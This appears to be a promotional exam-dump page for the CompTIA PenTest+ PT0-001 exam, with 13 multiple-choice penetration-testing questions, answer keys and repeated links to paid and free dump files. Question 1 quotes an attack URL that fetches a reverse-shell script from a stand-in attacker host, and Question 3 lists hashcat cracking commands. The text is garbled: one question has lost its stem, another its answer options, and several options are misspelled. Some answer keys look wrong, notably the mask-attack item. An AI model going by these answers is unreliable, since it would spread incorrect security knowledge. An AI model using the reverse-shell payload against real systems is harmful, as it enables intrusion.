Share real and effective CompTIA PenTest+ PT0-001 exam dumps for free. 13 Online PT0-001 Exam Practice test questions and answers,online PT0-001 pdf download, easy to learn! Get the full PT0-001 Dumps: https://www.leads4pass.com/pt0-001.html (Total Questions: 131 Q&A) to make it easy to pass the exam!
[PDF] Free CompTIA PenTest+ PT0-001 pdf dumps download from Google Drive: https://drive.google.com/open?id=174AtllRzbI_c3ioXliaweHmevjoTd2oT
[PDF] Free Full CompTIA pdf dumps download from Google Drive: https://drive.google.com/open?id=1cFeWWpiWzsSWZqeuRVlu9NtAcFT4WsiG
PenTest+ (Plus) Certification | CompTIA IT Certifications: https://certification.comptia.org/certifications/pentest
The CompTIA PenTest+ certification verifies that successful candidates have the knowledge and skills required to plan and scope an assessment, understand legal and compliance requirements, perform vulnerability scanning and penetration testing, analyze data, and effectively report and communicate results.
CompTIA Certifications exam list: https://certification.comptia.org/certifications
Pass the CompTIA Exam checklist: https://www.leads4pass.com/comptia.html
Latest effective CompTIA PenTest+ PT0-001 Exam Practice Tests
QUESTION 1
While monitoring WAF logs, a security analyst discovers a successful attack against the following URL:
https://example.com/index.php?Phone=http://attacker.com/badstuffhappens/revshell.php
Which of the following remediation steps should be taken to prevent this type of attack?
A. Implement a blacklist.
B. Block URL redirections.
C. Double URL encode the parameters.
D. Stop external calls from the application.
Correct Answer: B
QUESTION 2
Which of the following types of intrusion techniques is the use of an “under-the-door tool” during a physical security
assessment an example of?
A. Lockpicking
B. Egress sensor triggering
C. Lock bumping
D. Lock bypass
Correct Answer: D
Reference: https://www.triaxiomsecurity.com/2018/08/16/physical-penetration-test- examples/
QUESTION 3
A tester has captured a NetNTLMv2 hash using Responder Which of the following commands will allow the tester to
crack the hash using a mask attack?
A. hashcat -m 5600 -r rulea/beat64.rule hash.txt wordliat.txt
B. hashcax -m 500 hash.txt
C. hashcandt -m 5600 -a 3 haah.txt ?a?a?a?a?a?a?a?a
D. hashcat -m 5600 -o reaulta.txt hash.txt wordliat.txt
Correct Answer: A
QUESTION 4
A penetration tester is perform initial intelligence gathering on some remote hosts prior to conducting a vulnerability
A. The network is submitted as a /25 or greater and the tester needed to access hosts on two different subnets
B. The tester is trying to perform a more stealthy scan by including several bogus addresses
C. The scanning machine has several interfaces to balance the scan request across at the specified rate
D. A discovery scan is run on the first set of addresses, whereas a deeper, more aggressive scan is run against the
latter host.
Correct Answer: B
QUESTION 5
An assessor begins an internal security test of the Windows domain internal. comptia. net. The assessor is given
network access via DHCP, but is not given any network maps or target IP addresses. Which of the following commands
can the assessor use to find any likely Windows domain controllers?
A. B. C. D.
Correct Answer: A
QUESTION 6
Which of the following has a direct and significant impact on the budget of the security assessment?
A. Scoping
B. Scheduling
C. Compliance requirement
D. Target risk
Correct Answer: A
QUESTION 7
Which of the following is an example of a spear phishing attack?
A. Targeting an executive with an SMS attack
B. Targeting a specific team with an email attack
C. Targeting random users with a USB key drop
D. Targeting an organization with a watering hole attack
Correct Answer: A
Reference: https://www.comparitech.com/blog/information-security/spear-phishing/
QUESTION 8
In which of the following scenarios would a tester perform a Kerberoasting attack?
A. The tester has compromised a Windows device and dumps the LSA secrets.
B. The tester needs to retrieve the SAM database and crack the password hashes.
C. The tester has compromised a limited-privilege user and needs to target other accounts for lateral movement.
D. The tester has compromised an account and needs to dump hashes and plaintext passwords from the system.
Correct Answer: C
QUESTION 9
Consumer-based IoT devices are often less secure than systems built for traditional desktop computers. Which of the
following BEST describes the reasoning for this?
A. Manufacturers developing IoT devices are less concerned with security.
B. It is difficult for administrators to implement the same security standards across the board.
C. IoT systems often lack the hardware power required by more secure solutions.
D. Regulatory authorities often have lower security requirements for IoT systems.
Correct Answer: A
QUESTION 10
A company contracted a firm specializing in penetration testing to assess the security of a core business application.
The company provided the firm with a copy of the Java bytecode. Which of the following steps must the firm take before
it can run a static code analyzer?
A. Run the application through a dynamic code analyzer.
B. Employ a fuzzing utility.
C. Decompile the application.
D. Check memory allocations.
Correct Answer: C
QUESTION 11
Which of the following BEST explains why it is important to maintain confidentiality of any identified findings when
performing a penetration test?
A. Penetration test findings often contain company intellectual property
B. Penetration test findings could lead to consumer dissatisfaction if made pubic
C. Penetration test findings are legal documents containing privileged information
D. Penetration test findings can assist an attacker in compromising a system
Correct Answer: D
QUESTION 12
A penetration tester was able to enter an SQL injection command into a text box and gain access to the information
store on the database. Which of the following is the BEST recommendation that would mitigate the vulnerability?
A. Randomize the credentials used to log in
B. Install host-based intrusion detection
C. Implement input normalization
D. Perform system hardening
Correct Answer: C
QUESTION 13
A penetration testet is attempting to capture a handshake between a client and an access point by monitoring a
WPA2-PSK secured wireless network The (ester is monitoring the correct channel tor the identified network but has
been unsuccessful in capturing a handshake Given this scenario, which of the following attacks would BEST assist the
tester in obtaining this handshake?
A. Karma attack
B. Deauthentication attack
C. Fragmentation attack
D. SSID broadcast flood
Correct Answer: B
About the exam
CompTIA PenTest+ assesses the most up-to-date penetration testing, and vulnerability assessment and management skills necessary to determine the resiliency of the network against attacks.
Successful candidates will have the intermediate skills required to customize assessment frameworks to effectively collaborate on and report findings. Candidates will also have the best practices to communicate recommended strategies to improve the overall state of IT security.
Share 13 of the latest CompTIA PenTest+ PT0-001 exam questions and answers for free to help you improve your skills and experience! Easily select the complete PT0-001 Dumps: https://www.leads4pass.com/pt0-001.html (Total Questions: 131 Q&A) through the exam! Guaranteed to be
true and effective! Easily pass the exam!
[PDF] Free CompTIA PenTest+ PT0-001 pdf dumps download from Google Drive: https://drive.google.com/open?id=174AtllRzbI_c3ioXliaweHmevjoTd2oT
[PDF] Free Full CompTIA pdf dumps download from Google Drive: https://drive.google.com/open?id=1cFeWWpiWzsSWZqeuRVlu9NtAcFT4WsiG
leads4pass Promo Code 12% Off

Why Choose leads4pass?
Candidates for this exam have fundamental knowledge of Windows devices and mobility. Candidates should have some hands-on experience with Windows devices, Windows-based networking, Active Directory, antimalware products, firewalls, network topologies and devices, and network ports.

related more:[Latest Microsoft Questions] Microsoft System Center 2012 Configuration 70-243 Dumps Latest Exam Files And Youtube Update